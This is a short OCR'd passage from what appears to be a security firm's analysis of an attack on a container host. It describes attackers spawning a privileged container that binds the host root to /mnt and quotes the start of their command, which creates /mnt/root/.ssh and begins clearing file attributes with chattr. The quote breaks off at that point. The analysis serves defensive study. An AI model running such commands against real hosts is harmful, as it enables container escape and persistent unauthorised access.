
Figure 2. Screen capture of a maliciously spawned
privileged container’s code
Upon further analysis, we discovered that the
container the attackers spawned used the “
/mnt”
bind to attempt to bind it to the host root
“/”
. After
which, we observed that the following commands
were executed:
"Cmd":["sh","-c","mkdir -pv /mnt/root/; mkdir -pv
/mnt/root/.ssh/; ls -ld /mnt/root/.ssh/; chattr -i -a